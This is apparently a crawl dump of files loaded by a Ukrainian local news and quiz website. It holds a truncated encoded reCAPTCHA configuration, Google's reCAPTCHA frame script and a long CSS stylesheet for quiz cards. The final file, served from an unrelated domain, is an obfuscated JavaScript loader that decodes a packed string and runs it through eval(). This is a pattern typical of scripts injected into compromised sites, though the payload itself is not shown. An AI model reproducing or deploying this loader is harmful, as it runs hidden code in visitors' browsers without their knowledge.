LsK2HsKAE8OvZsKqNcORwplfwrNPABbCkzUnOTrDhwXDvFIHwo8zUjV1B2Y3GwnCoMOOdcORHcKHw4/DvzrCljXDs8OdwqfDmVliw7XCq8K0w6cRIsKOSMOgw6vCvy/[base64]/[base64]/[base64]/wrrCqsKQCmNPcjVjwqTCkcOfwowDwojCv0fCnhgtJ0TCisKWXR7DoMKgMEPDsMKCfF7DmnDDlsOkDT/CvQbDqsKbwqFeccKGKHN0wqRgwpXCn8Kpw49rBSctw77DpMOfMMOKwpLDtMOxw6tlwqskMxtlPTnDn8KCX2XDj8OBwqrCm3jCmT/[base64]/DhsKgU8KRw6dJUsKMWGDDrk7CsMKIwpTCn8KnwptII8KrcsKEwq3Ds8OYw5FLw4HDgDTCtMK6w6UKbD1rEhoIwpXCgcKDbsOmcMO/PC7CqSLCrMKEw4ApwpAKIcKjTBg6w63Dl8KtbFYZfAHCgcOIHVfDkhNEOMOPR8KYXgs6wrTDlcOqwp/DnxoOcsOvw4nCusKyw6Ahw5Jtwr5Iwr/DisOrAMOHPcOyw6MLw50BOcKxdFsqw7nCnQUyw4bDsTwHwrnDp2rCvnJPwq3CjMO7w5tRBCPDpsO7wqoAM8KFWcKNw6Y0FsOLH1klRVPDpsKcXMOHZcO4NAt8bMOpKsKWbEt8PgfCs8Okw4ZOGsOJTHkvCihbw6zCsMOFeE7DsQ/[base64]/BA00wobDmsOsRcO9X8KrX8KPdWoowrx2w43DlWjDnT/Ck3g9KcOFwo95VMKewqJow73DmHXDtXMPwq/Dn8K2wo3DlsOVFsOXwo/DgsKiwq5xRMKuezdLwpbDiMKQwr/[base64]/CmVY6w7vDhsOyw57ChzjDu8OPwpJHw4fDtnjDvsOmHVwawobCkxzDq8K4WMKSZ8OpaBHCtFN2SsK/XMOQKwjCkcORw4lTJHLDhkQvQcK4w6HDncKAIsOoIcOANMKxw7DCulzDvRPCocKGXcKPwrdVwobDtQFgTm7DoDTCg1VNfkl6w4bDrlLCocKgARfCmMK5TsK9T8K+TUTClsKcwpbDnMKEKyLCp0zDt08Uw7/[base64]/Cn2HCkCjCqQPCn8OgS8KnM8OqUsOjw4zDvsO4LmDCmFhnwqI/wp0bw7TCuMKWwqR3wpvCtHszUiAmwqBtwpLDvB7DpBtNwqfCmCcvL3rDuilZwoLCmxvDt8ONHERMHMKiw6/CgcO5w5YdLcKIw4bCuy/DuwvCtUV9w5p2cHoGw4dzwqIrw7spMsKSQSDDkcO9SxLDqEPCkxvDoMKWYQoVwqTCu8OgV2vDn8KjTsKxw6YMVcOzw6Y3Al1CRAIewr7DpMOyJsKaw7jDtsO3fMOEwrMQCcOfAmLCuWLDvEXCiMKNwpjDnRoywrNrL8ONGcKAHsK2JMOnbB7Dp8O1wpI/CCrDvVppw7/Cnnd2w7NIO1tww5Rww7l4w7TDg8KJSMO7DAMXw58TLcKJwp7CtcOwbVXClGIfw7k6w4nDoMOPAyzCkcOifgfDpcKowrLCjsOVw53CqcOHcMOVKX/Ds8OLF8KxwqALRyfDu8OFwrkZWMKSwqnDmxYJZ8O8VMKHwqfDqMK3QDrCt8KSAcO5w4rClBfDgxHDucOOTiUQwo3Cq8OXfj1Iw4lnwoN6CMOAwrUVF8KLwqPCsC3DnFFgPcKYwrjDsBFNwrDCiBlJw7Uaw6Bjw6APAnzDt0bCr2rDosKSRsOGEMK9wp/ChsKhwrkXwqjDr8KkSMO3w613w6J/XB0EJCUawp7CusKDGgHDhsK+SsOqJ8KpHFfCm8K2wprDtUApby/DoMKnXMKCwqMEagjDh3wxwrfDoz7DtFfDpMOUFsO2fV3DhmLCph3Dl8Oiw6nCocOVwpvDkxswwqrDjMOfOsKAw6FsRMO/[base64]/[base64]/Cn8Oew6DDrmfDgMO4ZMOBL8OaQivDiMK1woPDkMO5wo/Dr8K6HQfDri5uwqEkc8KmYsOUVRnCrhEldzYTwq7Ci2MDUThLbcKzH8KgwqEmwrpObsKpMh3CgUTDsMK/ahDDmhxEQsKmwrXCrGnDvcKmw5lmQAHDlsKxwrfDoGh1w53DtELCg8Ouw47Cp3vDgw/DjMOcw5lSD8OVQsKkw6Fnd23CnlYYccOywrEPwpbDh2PDth3DoMOQwobDrGbCqMOhw6jDp8KVa1ZgCcKlwrrCt8OyVkLDmmvCtcKxf33CucKVUsOnwp/[base64]/wrxSwqrDscObXD8zw7Fgw7DDs8KZFcKZw4lZw407IcKWwqomwpDClh5EBEJrwoU/w7zDucKlwo/CrG1vwpspw6fDoEfDgsOUwp5PVMOcThrCpjRUalPDvcKLfcKJw7Q8AU7CgF0xfMOFw67Dv8KCw7TCqsOHwqTCncOybDjCosKMVcKew7DCkwRjFMOFw4jCv8K4wqXCoGPCqcOlHgpIYsOgO8O0TCxOWcOhKC/CtMK9SCgRw6sMeEZQwrnCq8OwwpDDlMOISRRrwpwTw6slw6TDjnIcwoYxw6LCv8O0f8Kyw47CpF/Cg8OvETkXXMKnw53Ch1w6SzrDvFHDjSBqwrXDn8KZaDjDpQd0LsOswrjDuGnDp8KBwoIcwowYG0ABDUZ8w6zCt8KXwrhJNHLDgTzCjcOdwqjDu3DDrcOQE33DlMOzCw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,459],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wyDp6sFmXKcJlXDVYYcTRQUue19EIEFoKw2Ds58J+qk\\u003d\x22,0,0,null,1,1769767828379,0,0,[144,255,236,116,145],null,[153,205,173,143,22],\x22RC-flVzAzQzd4za_Q\x22,null,null,null,null,null,\x220dAFcWeA5_U4AA14m_52zJcKjymw88PUjdPmhdmg-ClnrUy6OR8dN_zBITpkrMK595GTL9Fh3sD6tah66D00WM7X5vSWZ_jnQGUw\x22,1769850628368]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nQ5rr6NllETkQYG6t75wOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769764229770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/tests.css
body_size: 1376
content:
.mb-20 {
  margin-top: 41px;
  margin-bottom: 20px;
}

@media (min-width: 576px) and (max-width: 1199px) {
  .home__question__card--wrapper {
    margin-bottom: 30px;
  }
}
#news-single.question__page .article__icon-top {
  text-transform: lowercase;
}

body .question__card--list {
  display: flex;
  flex-wrap: wrap;
  gap: 30px;
  position: relative;
}
body .question__card--list .question__card--item {
  width: 300px;
  position: relative;
}
body .question__card--list .question__card--item-img {
  height: 220px;
  position: relative;
  border-radius: 10px;
  overflow: hidden;
}
body .question__card--list .question__card--item-img:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2F3D57;
  opacity: 0.5;
}
body .question__card--list .question__card--item-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
body .question__card--list .question__card--item-title {
  position: absolute;
  left: 20px;
  top: 20px;
  background: #FE5F55;
  padding: 2px 16px;
  border-radius: 6px;
  color: white;
  font-size: 18px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
body .question__card--list .question__card--item-name {
  margin-top: 10px;
  font-size: 18px;
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  line-height: 21.9px;
  color: #2F3D57;
}

.home__question__card--item {
  border-radius: 15px;
  overflow: hidden;
  height: 300px;
  width: 300px;
  position: relative;
  margin-bottom: 30px;
  display: block;
}
.home__question__card--item-img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.home__question__card--item-img:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2F3D57;
  opacity: 0.5;
}
.home__question__card--item-img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.home__question__card--item-title {
  position: absolute;
  left: 20px;
  top: 20px;
  background: #FE5F55;
  padding: 2px 16px;
  border-radius: 6px;
  color: white;
  font-size: 18px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
.home__question__card--item-name {
  padding: 10px 20px;
  font-size: 24px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  color: white;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #23CEA5;
}
@media (min-width: 1200px) and (max-width: 1350px) {
  .home__question__card--item {
    height: 257px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .home__question__card--item {
    width: 100%;
    height: 100%;
  }
}
@media (min-width: 176px) and (max-width: 766px) {
  .home__question__card--item {
    margin-top: 28px;
    width: 100%;
    height: 243px;
  }
}

body .question__content {
  display: grid;
  grid-template-columns: 1fr 520px;
  gap: 30px;
}
body .question__content--title p {
  margin-bottom: 16px;
  font-weight: 700;
  font-size: 18px;
}
body .question__content--answer {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
}
body .question__content--submit {
  cursor: pointer;
  color: white;
  border-radius: 23px;
  padding: 12px 36px;
  background: #23CEA5;
}
body .question__content .percent {
  margin-top: 4px;
  display: inline-block;
}
body .question__content .comment, body .question__content .percent, body .question__content .quiz-end-text__message, body .question__content .quiz-end-text__sub-title {
  font-size: 16px;
}
body .question__content .comment {
  margin-bottom: 0;
  margin-top: 0;
}
body .question__subtitle {
  display: flex;
  align-items: center;
}
body .question__image {
  overflow: hidden;
  border-radius: 15px;
  padding-bottom: 73.4615384615%;
  position: relative;
}
body .question__image img {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
}
body .question .options {
  margin-bottom: 36px;
}
body .question .options li {
  display: block;
  padding: 16px;
  cursor: pointer;
  background: #EFF1F3;
  border-radius: 10px;
  margin-bottom: 16px;
}
body .question .option .dot {
  display: block;
  margin-right: 12px;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  border: 2px solid #D0D9E4;
  position: relative;
}
body .question .option .dot:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 16px;
  width: 16px;
  border-radius: 50%;
}
body .question .option .dot.right:before {
  background: #15BE9C;
}
body .question .option .dot.wrong:before {
  background: #FE5F55;
}
body .question .options li .text {
  display: block;
  font-weight: bold;
  font-size: 16px;
}
body .question .quiz-end-text {
  background: #EFF1F3;
  padding: 16px;
  border-radius: 10px;
}
body .question .quiz-end-text__title {
  color: #2F3D57;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 4px;
}
body .question .quiz-end-text__sub-title {
  margin-bottom: 0;
}
body .question .quiz-end-text__message {
  margin-bottom: 16px;
}
body .question .soc__media-wrap {
  display: flex;
  list-style: none;
  padding-left: 0;
}
body .question .soc__media-wrap .soc__item:nth-child(1) {
  background: #4352A2;
}
body .question .soc__media-wrap .soc__item:nth-child(2) {
  background: #2CA5E0;
}
body .question .soc__media-wrap .soc__item:nth-child(3) {
  background: #33CEFF;
}
body .question .soc__link {
  display: block;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
body .question .soc__item {
  width: 56px;
  height: 56px;
  background: #2F3D57;
  border-radius: 28px;
  margin-right: 11px;
  padding: 0;
  left: 0;
}
body .question .icon__social {
  fill: white;
  width: 24px;
  height: 24px;
}
@media (max-width: 1000px) {
  body .question__content {
    grid-template-columns: 1fr;
    grid-gap: 20px;
  }
  body .question__content > :nth-child(1) {
    grid-row: 2;
  }
  body .question__content > :nth-child(2) {
    grid-row: 1;
  }
  body .question__image {
    width: 100%;
  }
}

.content .question_wrong {
  color: #FE5F55;
  font-size: 18px;
  font-weight: bold;
  margin-top: 36px;
  margin-bottom: 10px;
}

.content .link__list {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 10px;
  margin-bottom: 30px;
}
.content .link__list--item {
  border-radius: 21px;
  text-align: center;
  font-size: 16px;
  background: #EFF1F3;
  color: #2F3D57;
  font-weight: bold;
  text-decoration: none;
  width: 100%;
  padding: 10px;
}
.content .link__list--item:hover.tele {
  background: #C8E9F9;
}
.content .link__list--item:hover.insta {
  background: #F8CBCB;
}
.content .link__list--item:hover.fb {
  background: #C8D5F9;
}
.content .link__list--item:hover.viber {
  background: #C8C8F9;
}
@media (max-width: 575px) {
  .content .link__list {
    grid-template-columns: repeat(2, 1fr);
  }
  .content .link__list--item {
    font-size: 14px;
  }
}

.banner-label {
  display: block;
  color: #A0AABA;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  text-align: left;
  margin-bottom: 10px;
}

.slick-slide {
  background: #EFF1F3;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1584
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"nLehaKRcv",26,7,54))